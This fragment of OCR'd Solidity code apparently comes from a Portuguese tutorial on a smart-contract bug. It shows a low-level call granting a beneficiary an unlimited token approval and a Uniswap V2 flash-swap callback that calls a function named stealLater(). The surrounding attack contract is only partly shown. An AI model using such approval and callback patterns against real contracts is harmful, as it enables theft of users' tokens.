
"approve(address,uint256)",

beneficiary,

(uint256)(int256(-1))

)

);

require(success,"approve");

}

function uniswapV2Call(

address sender,

uint amount0,

uint amount1,

bytes calldata data

) external {

stealLater();

}

###Como corrigir o bug?